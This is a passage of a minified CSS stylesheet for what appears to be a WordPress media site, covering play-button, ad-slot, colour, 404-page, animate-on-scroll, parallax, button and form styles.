.play-btn:after,.video-box .play-btn:before{position:absolute;content:"";background-color:#c52b22;z-index:-1;opacity:.3;border-radius:50%}.video-box .play-btn:after{width:102px;height:102px}.video-box .play-btn:before{width:144px;height:144px}@media (max-width:550px){ins.adsbygoogle{width:100%!important}}@media (max-width:767px){ins.adsbygoogle{margin-left:0!important}.home .main-wrapper .sidebar .advertisment-box .box iframe{width:100%!important}}.orange{color:#F05E30!important}.blue{color:#00AFEA!important}.yellow{color:#FFC20F!important}.turquoise{color:#00939D!important}.green{color:#7DB73F!important}.red{color:#C52B22!important}.purple{color:#6260CE!important}.gold{color:#C09B43!important}.error-404.not-found{max-width:960px;margin:0 auto;padding:80px 10px}@media (max-width:992px){.error-404.not-found{padding:60px 10px}}.error-404.not-found .page-header{box-shadow:none;padding:0;z-index:-1}.error-404.not-found .page-header h1{text-align:center;margin-bottom:30px;font-size:65px}.error-404.not-found .page-content p{text-align:center}#wpadminbar{z-index:999999999}.home .logo-box.mobile-logo img,.home header .logo-box.mobile-logo img.active-logo.active{display:none!important}.home .logo-box.mobile-logo img.black-logo{display:block!important}.single-articles .music-article .main-wrapper.with-container .detail-section{padding-top:100px}.single-articles .main-wrapper.with-container .detail-section{padding-top:0}.home .main-wrapper .sidebar .advertisment-box .box div{margin:0 auto}@media (max-width:767px){.home .main-wrapper .sidebar .advertisment-box .box div{width:100%!important}}@media (max-width:992px){.error-404.not-found .page-header h1{font-size:40px}.advertisment-box .box div,.advertisment-box .box iframe{width:100%!important}}.back-top{cursor:pointer;width:90px;margin:30px 15px 0 auto;text-align:center}.back-top img{width:40px;height:40px}.back-top p{font-size:11px;text-transform:uppercase;line-height:1.6em;color:#393E41;font-weight:900;letter-spacing:.2px;margin-top:8px}@keyframes FadeIn{0%{display:none;opacity:0}100%{display:block;opacity:1}}h1{font-size:80px}h2{font-size:42px}@media (max-width:1280px){h2{font-size:38px}}@media (max-width:992px){h2{font-size:30px}}@media (max-width:480px){h2{font-size:26px}}h3{font-size:50px}h4{font-size:30px}h5{font-size:20px}h6{font-size:17px}.btn,.btn-arrow,.form-group label{font-size:12px;font-weight:400;text-transform:uppercase}p{line-height:1.5}.mb-0{margin-bottom:0!important}.mt-0{margin-top:0!important}.pt-0{padding-top:0!important}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],[data-aos][data-aos][data-aos-easing=ease-in-quad],[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-cubic] [data-aos],body[data-aos-easing=ease-in-quad] [data-aos],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],[data-aos][data-aos][data-aos-easing=ease-out-quad],[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-cubic] [data-aos],body[data-aos-easing=ease-out-quad] [data-aos],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],[data-aos][data-aos][data-aos-easing=ease-in-out-quad],[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-cubic] [data-aos],body[data-aos-easing=ease-in-out-quad] [data-aos],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.parallax-group{width:100%;position:relative}.parallax-group .parallax-container{width:100%;position:absolute}.btn-arrow,.form-group .check-group,.form-group .check-group label{position:relative}.parallax-group .parallax-container.background{background-repeat:no-repeat;background-size:90%;height:537px}@media (max-width:1600px){.parallax-group .parallax-container.background{background-size:cover}}.parallax-group .parallax-container.background.against,.parallax-group .parallax-container.foreground.with{top:0}.parallax-group .parallax-container.background.with,.parallax-group .parallax-container.foreground.against{bottom:0}.parallax-group .parallax-container.background.second{right:62px;height:330px;width:414px;top:69px!important}.flex{display:flex;flex-wrap:wrap}.flex.column{flex-flow:column wrap}.flex.space-between{justify-content:space-between}.flex.space-center{justify-content:center}.flex.space-around{justify-content:space-around}.flex.space-evenly{justify-content:space-evenly}.flex.space-end{justify-content:flex-end}.flex.items-align-center{align-items:center}.flex.align-stretch{align-items:stretch!important}.flex.align-start{align-items:flex-start}.btn{line-height:26px;display:inline-block;text-decoration:none;padding:5px 15px;min-width:150px;text-align:center;border-radius:3px}.btn-arrow{text-decoration:none;color:#030f09;padding-right:30px;z-index:1}.btn-arrow:after{content:"";position:absolute;top:50%;right:15px;background-image:url(../svg/arrow.svg);width:10px;height:10px;background-size:contain;transform:translateY(-50%)}.btn-arrow.download_btn:after{transform:translateY(-50%) rotate(140deg);right:10px}.btn.btn-outline{border:1px solid #fff}.btn.btn-outline.btn-arrow:after{filter:brightness(10)}.btn.btn-outline.btn-black{color:#1C1C1C;border:1px solid #1C1C1C;background-color:transparent}.btn.btn-outline.btn-black.btn-arrow:after{filter:unset}.btn.btn-black{background-color:#1C1C1C;border:1px solid #1C1C1C;color:#fff}.form-group{margin-bottom:25px}.form-group label{color:#030f09;display:block;margin-bottom:10px}.form-group .form-control{width:100%;padding:14px 15px;font-size:16px;border:1px solid #1d1f24;outline:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;resize:none}.form-group .form-control::placeholder{opacity:.5;color:#606060}.form-group textarea{padding:7px 